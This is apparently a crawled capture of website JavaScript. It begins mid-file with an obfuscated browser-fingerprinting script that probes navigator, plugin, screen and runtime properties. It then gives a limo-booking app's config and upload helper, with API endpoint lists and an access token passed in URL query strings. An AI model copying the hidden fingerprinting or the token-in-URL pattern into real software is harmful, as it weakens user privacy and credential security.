'\x40\x33\x49\x30')];}],[_0x61bb('0x17c', '\x51\x66\x29\x6a'),_0x61bb('0x17d', '\x75\x6e\x4c\x57'),function(){return navigator[_0x61bb('0x17e', '\x7a\x4c\x43\x54')];}],[_0x61bb('0x17f', '\x24\x43\x4e\x49'),_0x61bb('0x180', '\x40\x32\x33\x4f'),function(){return _0x5b9c4e[_0x61bb('0x181', '\x6d\x58\x70\x4d')](navigator[_0x61bb('0x182', '\x6d\x5e\x53\x6c')],'\x43');}],[_0x61bb('0x183', '\x51\x66\x29\x6a'),_0x61bb('0x184', '\x75\x6e\x4c\x57'),function(){window[_0x61bb('0x185', '\x70\x75\x66\x38')]=Object[_0x61bb('0x186', '\x6d\x58\x70\x4d')](window);return window[_0x61bb('0x187', '\x66\x57\x5b\x38')][_0x61bb('0x80', '\x54\x67\x31\x40')];}],[_0x61bb('0x188', '\x5a\x36\x38\x58'),_0x61bb('0x180', '\x40\x32\x33\x4f'),function(){return _0x5b9c4e[_0x61bb('0x189', '\x5a\x59\x4d\x46')](window[_0x61bb('0x18a', '\x5a\x36\x38\x58')],0x0);}],[_0x61bb('0x18b', '\x40\x33\x49\x30'),_0x61bb('0x18c', '\x54\x57\x6b\x78'),function(){return _0x5b9c4e[_0x61bb('0x18d', '\x40\x32\x33\x4f')](window[_0x61bb('0x18e', '\x5a\x59\x4d\x46')],0x0);}],[_0x61bb('0x18f', '\x24\x55\x30\x67'),_0x61bb('0x190', '\x46\x79\x48\x7a'),function(){return window[_0x61bb('0x191', '\x46\x79\x48\x7a')];}],[_0x61bb('0x192', '\x6a\x54\x68\x5d'),_0x61bb('0x193', '\x54\x67\x31\x40'),function(){return window[_0x61bb('0x194', '\x6d\x58\x70\x4d')][_0x61bb('0x195', '\x68\x37\x54\x57')]();}],[_0x61bb('0x196', '\x7a\x6b\x34\x68'),_0x61bb('0x197', '\x24\x55\x30\x67'),function(){return _0x5b9c4e[_0x61bb('0x198', '\x46\x79\x48\x7a')](Boolean,_0x5b9c4e[_0x61bb('0x199', '\x72\x56\x4b\x52')](typeof process,_0x61bb('0x19a', '\x67\x6d\x42\x70'))&&process[_0x61bb('0x19b', '\x62\x2a\x41\x4e')]&&process[_0x61bb('0x19c', '\x45\x32\x70\x74')][_0x61bb('0x19d', '\x40\x6a\x6c\x79')]);}],[_0x61bb('0x19e', '\x62\x63\x28\x77'),_0x61bb('0x19f', '\x6d\x5e\x53\x6c'),function(){return document[_0x61bb('0x1a0', '\x40\x32\x33\x4f')];}],[_0x61bb('0x1a1', '\x6c\x36\x35\x26'),_0x61bb('0x1a2', '\x44\x6f\x5e\x41'),function(){return eval[_0x61bb('0x1a3', '\x38\x67\x29\x31')]()[_0x61bb('0x13c', '\x45\x23\x6a\x67')];}],[_0x61bb('0x1a4', '\x44\x6f\x5e\x41'),_0x61bb('0x1a5', '\x24\x24\x39\x76'),function(){return navigator[_0x61bb('0x1a6', '\x38\x67\x29\x31')][_0x61bb('0x1a7', '\x4e\x54\x65\x55')];}],[_0x61bb('0x1a8', '\x46\x79\x48\x7a'),_0x61bb('0x1a9', '\x24\x24\x39\x76'),function(){return deviceType;}],[_0x61bb('0x1aa', '\x6c\x36\x35\x26'),_0x61bb('0x1ab', '\x6a\x54\x68\x5d'),function(){return screen[_0x61bb('0x1ac', '\x35\x47\x5e\x77')];}],[_0x61bb('0x1ad', '\x79\x74\x58\x4d'),_0x61bb('0x1ae', '\x66\x57\x5b\x38'),function(){return screen[_0x61bb('0x1af', '\x38\x67\x29\x31')];}],[_0x61bb('0x1b0', '\x6d\x58\x70\x4d'),_0x61bb('0x150', '\x54\x57\x6b\x78'),function(){var _0x22c60a=eoapi;return _0x22c60a;}],[_0x61bb('0x1b1', '\x6d\x58\x70\x4d'),_0x61bb('0x1b2', '\x5a\x36\x38\x58'),function(){var _0xd4512a=eoapi_VerifyThis;return _0xd4512a;}],[_0x61bb('0x1b3', '\x6d\x5e\x53\x6c'),_0x61bb('0x159', '\x24\x43\x4e\x49'),function(){var _0xf60919=eoapi_extInvoke;return _0xf60919;}],[_0x61bb('0x1b4', '\x75\x6e\x4c\x57'),_0x61bb('0x190', '\x46\x79\x48\x7a'),function(){var _0x28c6c3=eoWebBrowserDispatcher;return _0x28c6c3;}],[_0x61bb('0x1b5', '\x54\x67\x31\x40'),_0x61bb('0x1b6', '\x4e\x54\x65\x55'),function(){return window[_0x61bb('0x1b7', '\x66\x57\x5b\x38')];}],[_0x61bb('0x1b8', '\x6e\x52\x43\x68'),_0x61bb('0x1b9', '\x67\x6d\x42\x70'),function(){return _0x5b9c4e[_0x61bb('0x1ba', '\x48\x67\x4b\x39')](navigator[_0x61bb('0x1bb', '\x48\x67\x4b\x39')][_0x61bb('0x1bc', '\x46\x79\x48\x7a')],0x2);}],[_0x61bb('0x1bd', '\x24\x43\x4e\x49'),_0x61bb('0x1be', '\x5a\x36\x38\x58'),function(){return _0x5b9c4e[_0x61bb('0x1bf', '\x40\x6a\x6c\x79')](navigator[_0x61bb('0x1c0', '\x44\x6f\x5e\x41')][_0x61bb('0x1c1', '\x75\x6e\x4c\x57')],0x2);}],[_0x61bb('0x1c2', '\x7a\x6b\x34\x68'),_0x61bb('0x1c3', '\x72\x56\x4b\x52'),function(){return window[_0x61bb('0x1c4', '\x62\x2a\x41\x4e')];}],[_0x61bb('0x1c5', '\x24\x55\x30\x67'),_0x61bb('0x1c6', '\x61\x63\x21\x50'),function(){return navigator[_0x61bb('0x1c7', '\x40\x6a\x6c\x79')][_0x61bb('0x1c8', '\x45\x32\x70\x74')][0x0][_0x61bb('0x1c9', '\x6a\x54\x68\x5d')];}],[_0x61bb('0x1ca', '\x54\x67\x31\x40'),_0x61bb('0x1cb', '\x68\x37\x54\x57'),function(){return navigator[_0x61bb('0x1cc', '\x62\x63\x28\x77')][_0x61bb('0x1cd', '\x75\x6e\x4c\x57')][0x1][_0x61bb('0x1ce', '\x72\x56\x4b\x52')];}],[_0x61bb('0x1cf', '\x44\x6f\x5e\x41'),_0x61bb('0x13e', '\x68\x54\x38\x59'),function(){return navigator[_0x61bb('0x1d0', '\x24\x43\x4e\x49')][_0x61bb('0x1d1', '\x4e\x54\x65\x55')][0x2][_0x61bb('0x1d2', '\x61\x63\x21\x50')];}],[_0x61bb('0x1d3', '\x4e\x54\x65\x55'),_0x61bb('0x162', '\x67\x6a\x69\x63'),function(){return navigator[_0x61bb('0x1d4', '\x7a\x6b\x34\x68')][_0x61bb('0x1d5', '\x68\x54\x38\x59')];}],[_0x61bb('0x1d6', '\x35\x47\x5e\x77'),_0x61bb('0x1d7', '\x6e\x52\x43\x68'),function(){return navigator[_0x61bb('0x1d8', '\x61\x63\x21\x50')];}],[_0x61bb('0x1d9', '\x5a\x59\x4d\x46'),_0x61bb('0x1da', '\x46\x79\x48\x7a'),function(){return navigator[_0x61bb('0x1db', '\x35\x47\x5e\x77')][_0x61bb('0x1dc', '\x6f\x45\x46\x49')];}],[_0x61bb('0x1dd', '\x65\x77\x49\x34'),_0x61bb('0x139', '\x6c\x79\x63\x40'),function(){return navigator[_0x61bb('0x1de', '\x65\x77\x49\x34')][_0x61bb('0x1df', '\x40\x33\x49\x30')];}]];try{var _0x3af086=_0x61bb('0x1e0', '\x38\x67\x29\x31')[_0x61bb('0x1e1', '\x40\x33\x49\x30')]('\x7c'),_0x500d7a=0x0;while(!![]){switch(_0x3af086[_0x500d7a++]){case'\x30':var _0x58519e=_0x61bb('0x1e2', '\x7a\x4c\x43\x54');continue;case'\x31':_0x5b9c4e[_0x61bb('0x1e3', '\x35\x47\x5e\x77')](_0x1cb47b);continue;case'\x32':var _0x3dbd50=_0x61bb('0x1e4', '\x40\x32\x33\x4f');continue;case'\x33':var _0x1d98bd=_0x58519e[_0x61bb('0x1e5', '\x5a\x59\x4d\x46')](0x0,0x1);continue;case'\x34':_0x5b1691[_0x61bb('0x1e6', '\x67\x6a\x69\x63')](_0x61bb('0x1e7', '\x72\x56\x4b\x52'))[_0x61bb('0x1e8', '\x74\x31\x44\x24')]=_0x5b9c4e[_0x61bb('0x1e9', '\x45\x23\x6a\x67')](_0x61bb('0x1ea', '\x46\x79\x48\x7a'),_0x421a0a[_0x61bb('0x1eb', '\x56\x64\x49\x67')][_0x61bb('0x1ec', '\x62\x63\x28\x77')]());continue;case'\x35':if(!_0x421a0a[_0x61bb('0x1ed', '\x72\x59\x53\x24')])_0x421a0a[_0x61bb('0x1ee', '\x46\x79\x48\x7a')]=_0x3463c1;continue;case'\x36':if(_0x171d23){_0x257229[_0x61bb('0x1ef', '\x54\x67\x31\x40')]([_0x171d23,_0x61bb('0x1f0', '\x72\x56\x4b\x52')]);_0x5b9c4e[_0x61bb('0x1f1', '\x42\x58\x74\x45')](_0x473d02,_0x5b9c4e[_0x61bb('0x1f2', '\x72\x56\x4b\x52')](_0x553735,_0x257229));}continue;case'\x37':_0x257229[_0x61bb('0x1f3', '\x24\x43\x4e\x49')]([_0x5b9c4e[_0x61bb('0x1f4', '\x66\x57\x5b\x38')](_0x5b9c4e[_0x61bb('0x1f5', '\x35\x47\x5e\x77')](_0x5b9c4e[_0x61bb('0x1f6', '\x62\x2a\x41\x4e')]('\x27',_0x3dbd50),'\x27'),_0x61bb('0x1f7', '\x70\x75\x66\x38')),_0x61bb('0x139', '\x6c\x79\x63\x40'),function(){return _0x3dbd50[_0x61bb('0x12e', '\x65\x77\x49\x34')]();}]);continue;case'\x38':var _0x43574a=_0x58519e[_0x61bb('0x1f8', '\x6a\x72\x55\x76')](0x1);continue;case'\x39':_0x5b9c4e[_0x61bb('0x1f9', '\x67\x6a\x69\x63')](_0x473d02,_0x5b9c4e[_0x61bb('0x1fa', '\x24\x43\x4e\x49')](_0x553735,_0x257229));continue;case'\x31\x30':if(_0x419f5f){try{_0x3bf0b9[_0x61bb('0x1fb', '\x56\x64\x49\x67')]=_0x5b9c4e[_0x61bb('0x1fc', '\x65\x77\x49\x34')](_0x33e45c,_0x419f5f);}catch(_0x264e77){}}continue;}break;}}catch(_0x5e2758){_0x5b1691[_0x61bb('0x1fd', '\x6c\x36\x35\x26')](_0x61bb('0x1fe', '\x40\x6a\x6c\x79'))[_0x61bb('0x1ff', '\x24\x24\x39\x76')]=_0x5b9c4e[_0x61bb('0x200', '\x5a\x36\x38\x58')](_0x61bb('0x201', '\x42\x58\x74\x45'),_0x421a0a[_0x61bb('0x202', '\x40\x32\x33\x4f')](_0x5e2758[_0x61bb('0x203', '\x67\x6a\x69\x63')]));}finally{if(_0x419f5f)_0x3bf0b9[_0x61bb('0x204', '\x54\x67\x31\x40')]=_0x419f5f;}}());

--- FILE ---
content_type: application/javascript
request_url: https://elifelimo.s3.us-east-2.amazonaws.com/airport/5/f.js
body_size: 168713
content:
var api = {
    dev: {
        accounts: 'https://wx487icstl.execute-api.us-east-2.amazonaws.com/dev/accounts',
        accessTokens: 'https://rif8m0lk5l.execute-api.us-east-2.amazonaws.com/dev/access-tokens',
        agencies: 'https://lslfxel8uk.execute-api.us-east-2.amazonaws.com/dev/agencies/signup',
        airlines: 'https://iz4902jxo3.execute-api.us-east-2.amazonaws.com/dev/airlines',
        airports: 'https://7u5mf16i8d.execute-api.us-east-2.amazonaws.com/dev/airports',
        blobs: 'https://tuxrzdk4r5.execute-api.us-east-2.amazonaws.com/dev/blobs',
        curExchRates: 'https://w6o0tr8o36.execute-api.us-east-2.amazonaws.com/dev/cur-exch-rates/cur',
        deemCl: 'https://4t72cxcig3.execute-api.us-east-2.amazonaws.com/dev/deem/transactions/cl',
        deemClInvoice: 'https://4t72cxcig3.execute-api.us-east-2.amazonaws.com/dev/deem/transactions/cl/invoice',
        deemPx: 'https://4t72cxcig3.execute-api.us-east-2.amazonaws.com/dev/deem/transactions/px',
        comms: 'https://h9n8tqpwth.execute-api.us-east-2.amazonaws.com/dev/comms',
        customers: 'https://sdvjt4r4yl.execute-api.us-east-2.amazonaws.com/dev/customers',
        dispatches: 'https://i3ik0u41zi.execute-api.us-east-2.amazonaws.com/dev/dispatches',
        dispatchSmses: 'https://g0vqb6som6.execute-api.us-east-2.amazonaws.com/dev/dispatch-smses',
        distancematrix: 'https://beyoz86dch.execute-api.us-east-2.amazonaws.com/dev/distancematrix',
        driversHighlighted: 'https://99x4ikjhi5.execute-api.us-east-2.amazonaws.com/dev/drivers',
        employees: 'https://umm8cbmhfc.execute-api.us-east-2.amazonaws.com/dev/employees',
        files: 'https://dny84r1k09.execute-api.us-east-2.amazonaws.com/dev/files',
        fileUrls: 'https://cuu9c8irxj.execute-api.us-east-2.amazonaws.com/dev/file-urls',
        fleetEmps: 'https://32qz1rt6d8.execute-api.us-east-2.amazonaws.com/dev/fleet-emps',
        fleetsSignup: 'https://tkduvoscb4.execute-api.us-east-2.amazonaws.com/dev/fleets-signup',
        fleets: 'https://bbwvxmymvg.execute-api.us-east-2.amazonaws.com/dev/fleets',
        fleetDrivers: 'https://t8pj3xilcb.execute-api.us-east-2.amazonaws.com/dev/fleet-drivers',
        flights: 'https://7tazk1dro3.execute-api.us-east-2.amazonaws.com/dev/flights',
        logins: 'https://f8e1b5ecqg.execute-api.us-east-2.amazonaws.com/dev/logins',
        loginsAgencyEmp: 'https://t9elepaqaf.execute-api.us-east-2.amazonaws.com/dev/logins-agency-emp',
        loginsEmployee: 'https://xie87e1hid.execute-api.us-east-2.amazonaws.com/dev/logins-employee',
        loginsFleetEmp: 'https://wath9xtvq9.execute-api.us-east-2.amazonaws.com/dev/logins-fleet-emp',
        loginSesesAgencyEmp: 'https://gi1s9ied1b.execute-api.us-east-2.amazonaws.com/dev/login-seses-agency-emp',
        loginSesesEmployee: 'https://t3bln7u6xa.execute-api.us-east-2.amazonaws.com/dev/login-seses-employee',
        loginSesesFleetEmp: 'https://dd06r2adb9.execute-api.us-east-2.amazonaws.com/dev/login-seses-fleet-emp',
        loginSessionsPost: 'https://b7o3d9s5kf.execute-api.us-east-2.amazonaws.com/dev/login-sessions',
        maps: 'https://e3s6es4ybc.execute-api.us-east-2.amazonaws.com/dev/maps',
        marketingMsgs: 'https://j0s0h3pb92.execute-api.us-east-2.amazonaws.com/dev/marketing-msgs',
        meetingPlaces: 'https://5do9rhikxk.execute-api.us-east-2.amazonaws.com/dev/meeting-places',
        notes: 'https://6mwbgkmuy9.execute-api.us-east-2.amazonaws.com/dev/notes',
        orders: 'https://gb78im8ne7.execute-api.us-east-2.amazonaws.com/dev/orders',
        pages: 'https://e6ypnbkk59.execute-api.us-east-2.amazonaws.com/dev/pages',
        ridePassengers: 'https://y3g5kc44n0.execute-api.us-east-2.amazonaws.com/dev/ride-passengers',
        places: 'https://d46umqzje5.execute-api.us-east-2.amazonaws.com/dev/places',
        pymt: 'https://b7iaisghze.execute-api.us-east-2.amazonaws.com/dev/pymt',
        process: 'https://b7iaisghze.execute-api.us-east-2.amazonaws.com/dev/pymts',
        placetextsearch: 'https://3uzeqm3lyi.execute-api.us-east-2.amazonaws.com/dev/place/textsearch',
        // ridesGet: 'https://7poy9okvyg.execute-api.us-east-2.amazonaws.com/dev/rides',
        rideEmailConfirmations: 'https://bpft9ygez7.execute-api.us-east-2.amazonaws.com/dev/ride/email/confirmations',
        ridePricings: 'https://9ykzpnsnc6.execute-api.us-east-2.amazonaws.com/dev/ride-pricings',
        rides: 'https://7poy9okvyg.execute-api.us-east-2.amazonaws.com/dev/rides',
        ridesAgency: 'https://9jvv2lo3dd.execute-api.us-east-2.amazonaws.com/dev/rides-agency',
        ridesTransfer: 'https://9jvv2lo3dd.execute-api.us-east-2.amazonaws.com/dev/rides-transfer',
        routePoints: 'https://13yxehampg.execute-api.us-east-2.amazonaws.com/dev/route-points',
        serviceAreaByAirport: 'https://m5pil209oc.execute-api.us-east-2.amazonaws.com/dev/service-areas',
        serviceAreaPricings: 'https://s46bnb5w13.execute-api.us-east-2.amazonaws.com/dev/service-area-pricings',
        serviceAreas: 'https://009jytkcq0.execute-api.us-east-2.amazonaws.com/dev/service-areas',
        serviceAreaDrivers: 'https://kggm27gj4b.execute-api.us-east-2.amazonaws.com/dev/service-area-drivers',
        sqlTemplatesRun: 'https://mqpd2xstgc.execute-api.us-east-2.amazonaws.com/dev/sql-templates/run',
        trails: 'https://kobw5n1m2j.execute-api.us-east-2.amazonaws.com/dev/trails',
        vehicles: 'https://4zhigui6lg.execute-api.us-east-2.amazonaws.com/dev/vehicles'
    },
    upncoming: {
        accounts: 'https://4hpkoinxv7.execute-api.us-east-2.amazonaws.com/upncoming/accounts',
        accessTokens: 'https://2op88uhzp3.execute-api.us-east-2.amazonaws.com/upncoming/access-tokens',
        agencies: 'https://mmaov1zg3d.execute-api.us-east-2.amazonaws.com/upncoming/agencies/signup',
        airlines: 'https://ie3675946l.execute-api.us-east-2.amazonaws.com/upncoming/airlines',
        airports: 'https://xh828pnco7.execute-api.us-east-2.amazonaws.com/upncoming/airports',
        blobs: 'https://tuxrzdk4r5.execute-api.us-east-2.amazonaws.com/upncoming/blobs',
        comms: 'https://cdcnycffzd.execute-api.us-east-2.amazonaws.com/upncoming/comms',
        curExchRates: 'https://0qt0mhunmb.execute-api.us-east-2.amazonaws.com/upncoming/cur-exch-rates/cur',
        customers: 'https://ilkmydte3k.execute-api.us-east-2.amazonaws.com/upncoming/customers',
        deemCl: 'https://bmdxx9upb3.execute-api.us-east-2.amazonaws.com/upncoming/deem/transactions/cl',
        deemClInvoice: 'https://bmdxx9upb3.execute-api.us-east-2.amazonaws.com/upncoming/deem/transactions/cl/invoice',
        deemPx: 'https://bmdxx9upb3.execute-api.us-east-2.amazonaws.com/upncoming/deem/transactions/px',
        dispatches: 'https://6o1hzt42mj.execute-api.us-east-2.amazonaws.com/upncoming/dispatches',
        dispatchSmses: 'https://84ntbdgq6h.execute-api.us-east-2.amazonaws.com/upncoming/dispatch-smses',
        driversHighlighted: 'https://bcsee28i6a.execute-api.us-east-2.amazonaws.com/upncoming/drivers',
        employees: 'https://lu3zqpgsb8.execute-api.us-east-2.amazonaws.com/upncoming/employees',
        files: 'https://nwiafo7dqb.execute-api.us-east-2.amazonaws.com/upncoming/files',
        fileUrls: 'https://5ah5t1qnlf.execute-api.us-east-2.amazonaws.com/upncoming/file-urls',
        fleetDrivers: 'https://z4op3cyg7h.execute-api.us-east-2.amazonaws.com/upncoming/fleet-drivers',
        fleetEmps: 'https://0z8ymaybef.execute-api.us-east-2.amazonaws.com/upncoming/fleet-emps',
        fleets: 'https://ebcrwd22w2.execute-api.us-east-2.amazonaws.com/upncoming/fleets',
        fleetsSignup: 'https://5znbzpyxlg.execute-api.us-east-2.amazonaws.com/upncoming/fleets-signup',
        flights: 'https://ur5s3w7pbi.execute-api.us-east-2.amazonaws.com/upncoming/flights',
        loginsAgencyEmp: 'https://q28cruloyi.execute-api.us-east-2.amazonaws.com/upncoming/logins-agency-emp',
        loginsEmployee: 'https://jinijhfux6.execute-api.us-east-2.amazonaws.com/upncoming/logins-employee',
        loginSesesAgencyEmp: 'https://dl8n5qd3f9.execute-api.us-east-2.amazonaws.com/upncoming/login-seses-agency-emp',
        loginSesesEmployee: 'https://37u8cyb418.execute-api.us-east-2.amazonaws.com/upncoming/login-seses-employee',
        loginSesesFleetEmp: 'https://4e0165djy0.execute-api.us-east-2.amazonaws.com/upncoming/login-seses-fleet-emp',
        loginsFleetEmp: 'https://8u5rj8qqu5.execute-api.us-east-2.amazonaws.com/upncoming/logins-fleet-emp',
        maps: 'https://d3nz1awfgb.execute-api.us-east-2.amazonaws.com/upncoming/maps',
        meetingPlaces: 'https://8g0ypuccp1.execute-api.us-east-2.amazonaws.com/upncoming/meeting-places',
        notes: 'https://6gwjmfdkl7.execute-api.us-east-2.amazonaws.com/upncoming/notes',
        orders: 'https://1wnoa1nube.execute-api.us-east-2.amazonaws.com/upncoming/orders',
        pages: 'https://0j9rr006a0.execute-api.us-east-2.amazonaws.com/upncoming/pages',
        places: 'https://seqd14u845.execute-api.us-east-2.amazonaws.com/upncoming/places',
        pymt: 'https://37cdpd3b4b.execute-api.us-east-2.amazonaws.com/upncoming/pymt',
        ridePricings: 'https://j1j495o5pk.execute-api.us-east-2.amazonaws.com/upncoming/ride-pricings',
        rides: 'https://fsyp9dz9jg.execute-api.us-east-2.amazonaws.com/upncoming/rides',
        ridesAgency: 'https://5y6274iudh.execute-api.us-east-2.amazonaws.com/upncoming/rides-agency',
        ridesTransfer: 'https://5y6274iudh.execute-api.us-east-2.amazonaws.com/upncoming/rides-transfer',
        routePoints: 'https://8z6sizeal5.execute-api.us-east-2.amazonaws.com/upncoming/route-points',
        serviceAreaByAirport: 'https://xruw19jtg5.execute-api.us-east-2.amazonaws.com/upncoming/service-areas',
        serviceAreaPricings: 'https://n5wp0kwpvj.execute-api.us-east-2.amazonaws.com/upncoming/service-area-pricings',
        serviceAreas: 'https://ej9g4qhkdb.execute-api.us-east-2.amazonaws.com/upncoming/service-areas',
        sqlTemplatesRun: 'https://51y9xc7cuh.execute-api.us-east-2.amazonaws.com/upncoming/sql-templates/run',
        vehicles: 'https://fe3gss6hya.execute-api.us-east-2.amazonaws.com/upncoming/vehicles'
    },
    prod: {
        // logins: 'https://kuuvxcitad.execute-api.us-east-2.amazonaws.com/prod/logins',
        // loginSessionsPost: 'https://i5achmgfoh.execute-api.us-east-2.amazonaws.com/prod/login-sessions'
        accessTokens: 'https://5r79old6g5.execute-api.us-east-2.amazonaws.com/prod/access-tokens',
        accounts: 'https://wx487icstl.execute-api.us-east-2.amazonaws.com/prod/accounts',
        agencies: 'https://1g3gcpg623.execute-api.us-east-2.amazonaws.com/prod/agencies/signup',
        airlines: 'https://ht9r3s7yil.execute-api.us-east-2.amazonaws.com/prod/airlines',
        airports: 'https://0fegp8jvk6.execute-api.us-east-2.amazonaws.com/prod/airports',
        blobs: 'https://hrhta7ysl8.execute-api.us-east-2.amazonaws.com/prod/blobs',
        comms: 'https://oiafwgti01.execute-api.us-east-2.amazonaws.com/prod/comms',
        curExchRates: 'https://btdcrg5tsc.execute-api.us-east-2.amazonaws.com/prod/cur-exch-rates/cur',
        customers: 'https://gqkubq25c4.execute-api.us-east-2.amazonaws.com/prod/customers',
        deemCl: 'https://35k92sz7cl.execute-api.us-east-2.amazonaws.com/prod/deem/transactions/cl',
        deemClInvoice: 'https://35k92sz7cl.execute-api.us-east-2.amazonaws.com/prod/deem/transactions/cl/invoice',
        deemPx: 'https://35k92sz7cl.execute-api.us-east-2.amazonaws.com/prod/deem/transactions/px',
        dispatches: 'https://62b3isx7n1.execute-api.us-east-2.amazonaws.com/prod/dispatches',
        dispatchSmses: 'https://6x1b9j4fi0.execute-api.us-east-2.amazonaws.com/prod/dispatch-smses',
        driversHighlighted: 'https://g12ib67q8d.execute-api.us-east-2.amazonaws.com/prod/drivers',
        files: 'https://e2itc1dme8.execute-api.us-east-2.amazonaws.com/prod/files',
        fileUrls: 'https://297jatcdca.execute-api.us-east-2.amazonaws.com/prod/file-urls',
        fleetDrivers: 'https://use7j50jlk.execute-api.us-east-2.amazonaws.com/prod/fleet-drivers',
        fleetEmps: 'https://mpapc7py6l.execute-api.us-east-2.amazonaws.com/prod/fleet-emps',
        fleetsSignup: 'https://mzk5jlkwce.execute-api.us-east-2.amazonaws.com/prod/fleets-signup',
        flights: 'https://wm8cq5bys7.execute-api.us-east-2.amazonaws.com/prod/flights',
        loginsAgencyEmp: 'https://r93wr06vng.execute-api.us-east-2.amazonaws.com/prod/logins-agency-emp',
        loginsEmployee: 'https://8lb8h89gme.execute-api.us-east-2.amazonaws.com/prod/logins-employee',
        loginSesesAgencyEmp: 'https://lxjg0epatj.execute-api.us-east-2.amazonaws.com/prod/login-seses-agency-emp',
        loginSesesEmployee: 'https://t8v4gjylkf.execute-api.us-east-2.amazonaws.com/prod/login-seses-employee',
        loginSesesFleetEmp: 'https://l6vi2vggzi.execute-api.us-east-2.amazonaws.com/prod/login-seses-fleet-emp',
        loginsFleetEmp: 'https://gmg0gqfwe4.execute-api.us-east-2.amazonaws.com/prod/logins-fleet-emp',
        maps: 'https://388bivap71.execute-api.us-east-2.amazonaws.com/prod/maps',
        meetingPlaces: 'https://ygmvq6z88k.execute-api.us-east-2.amazonaws.com/prod/meeting-places',
        notes: 'https://htzfxrwd89.execute-api.us-east-2.amazonaws.com/prod/notes',
        orders: 'https://9qjvo3zeeg.execute-api.us-east-2.amazonaws.com/prod/orders',
        pages: 'https://taqv27v9pc.execute-api.us-east-2.amazonaws.com/prod/pages',
        places: 'https://0zp1sh4kb2.execute-api.us-east-2.amazonaws.com/prod/places',
        ridePricings: 'https://k3zdvi12m6.execute-api.us-east-2.amazonaws.com/prod/ride-pricings',
        rides: 'https://dqrraby85b.execute-api.us-east-2.amazonaws.com/prod/rides',
        ridesAgency: 'https://7uoh213jp6.execute-api.us-east-2.amazonaws.com/prod/rides-agency',
        ridesTransfer: 'https://7uoh213jp6.execute-api.us-east-2.amazonaws.com/prod/rides-transfer',
        routePoints: 'https://4vui22fc8i.execute-api.us-east-2.amazonaws.com/prod/route-points',
        serviceAreaPricings: 'https://ruloqjigag.execute-api.us-east-2.amazonaws.com/prod/service-area-pricings',
        serviceAreas: 'https://8q67gew4ek.execute-api.us-east-2.amazonaws.com/prod/service-areas',
        sqlTemplatesRun: 'https://jbysh5nv20.execute-api.us-east-2.amazonaws.com/prod/sql-templates/run',
        vehicles: 'https://ejtduj88da.execute-api.us-east-2.amazonaws.com/prod/vehicles'
    }
}

var rideStats = [{
    id: 134610944,
    name: "Ride Stat",
    seq: 0
}, {
    id: 134610945,
    name: "Pending",
    seq: 1
}, {
    id: 134610946,
    name: "Rejected",
    seq: 2
}, {
    id: 134610947,
    name: "Accepted",
    seq: 3
}, {
    id: 134610948,
    name: "Dispatched",
    seq: 4
}, {
    id: 134610949,
    name: "Cancelled",
    seq: 5
}, {
    id: 134610950,
    name: "Unpaid",
    seq: 6
}];

var pymtStats = [{
    id: 134807552,
    name: "pymt_stat",
    seq: 0
}, {
    id: 134807553,
    name: "created",
    seq: 1
}, {
    id: 134807554,
    name: "processed",
    seq: 2
}];

var communitions = [{
    id: 134414337,
    name: "Ride Confirmation",
    seq: 1
}, {
    id: 134414338,
    name: "Dispatch Notification",
    seq: 2
}, {
    id: 134414339,
    name: "Ride Dispath to Fleet Notification",
    seq: 3
}, {
    id: 134414340,
    name: "Order to Customer Confirmation",
    seq: 4
}, {
    id: 134414341,
    name: "Fleet Signup Welcome",
    seq: 5
}, {
    id: 134414342,
    name: "Meeting point notification",
    seq: 6
}];

var stages = [{
    id: 134545409,
    name: "dev",
    seq: 1
}, {
    id: 134545410,
    name: "upncoming",
    seq: 2
}, {
    id: 134545411,
    name: "sandbox",
    seq: 3
}, {
    id: 134545412,
    name: "prod",
    seq: 4
}];

var media = [{
    id: 134479873,
    name: "email",
    seq: 1
}, {
    id: 134479874,
    name: "sms",
    seq: 2
}];

var languageClasses = [{
        name: "English",
        symbol: 'eng'
    },
    {
        name: "中文",
        symbol: 'zho'
    },
    {
        name: "español",
        symbol: 'spa'
    },
    {
        name: "日本語",
        symbol: 'jpn'
    },
    {
        name: "Русский язык",
        symbol: 'rus'
    },
    {
        name: "Tiếng Việt",
        symbol: 'vie'
    },
    {
        name: "Deutsch",
        symbol: 'deu'
    },
    {
        name: "français",
        symbol: 'fra'
    },
    {
        name: "Italiano",
        symbol: 'ita'
    },
    {
        name: "ประเทศไทย",
        symbol: 'tha'
    },
    {
        name: 'Bahasa Melayu',
        symbol: 'msa'
    },
    {
        name: 'Türkçe',
        symbol: 'tur'
    },
    {
        name: 'Bahasa Indonesia',
        symbol: 'ind'
    },
    {
        name: 'Czech',
        symbol: 'ces'
    },
    {
        name: 'لغة عربية',
        symbol: 'ara'
    }
];

// file upload func
function fileUpload(resType, resId, tag, no, file, qryStr, doneFun, wipFun, errFun) {
    let formData = new FormData();
    formData.append('base64', file);

    const xhr = new XMLHttpRequest();

    xhr.onreadystatechange = function() {
        if (xhr.readyState == 4) {
            if (doneFun) {
                doneFun(xhr.responseText);
            }
        }
    };

    xhr.onprogress = function(evt) {
        if (tag == 'price-sheet') {
            priceChartUpload.priceChart.getWarnElm().style.display = 'none';

            clearInterval(uploadingAnimation);
            uploadingStatElm.style.display = 'none';
            uploadingResultFailElm.style.display = 'none';
            uploadingResultSuccElm.style.display = '';
            setTimeout(() => {
                uploadInProgressModal.style.display = 'none';
            }, 3000);
        } else {
            uploadInProgressModal.style.display = 'none';
            clearInterval(uploadingAnimation);
        }

        if (evt.lengthComputable) {
            var percentComplete = Math.round(evt.loaded * 100 / evt.total);
        } else {}
        if (wipFun) {
            wipFun(e);
        }
    };

    xhr.onerror = function(e) {
        if (tag == 'price-sheet') {
            clearInterval(uploadingAnimation);
            uploadingStatElm.style.display = 'none';
            uploadingResultSuccElm.style.display = 'none';
            uploadingResultFailElm.style.display = '';
            setTimeout(() => {
                uploadInProgressModal.style.display = 'none';
            }, 3000);
        }

        if (errFun) {
            errFun(e);
        }
    }

    var url = api[stage].files + '?t=' + qryStr + '&resource_type=' + resType + '&resource_id=' + resId + '&tag=' + tag + '&no=' + no;
    if (qryStr == '') {
        if (_token) {
            url = api[stage].files + '?t=' + _token + '&resource_type=' + resType + '&resource_id=' + resId + '&tag=' + tag + '&no=' + no;
        }
    }

    xhr.open("POST", url);
    xhr.overrideMimeType('application/octet-stream; charset=x-user-defined-binary');
    xhr.send(formData);

    uploadInProgressModal.style.display = '';

    if (tag == 'price-sheet') {
        uploadingResultSuccElm.style.display = 'none';
        uploadingResultFailElm.style.display = 'none';
        uploadingStatElm.style.display = '';
    }

    var i = 0;
    var uploadingAnimation = setInterval(() => {
        if (i == 2) {
            uploadingBlinkSpotElm[2].classList.remove('current-blinking');
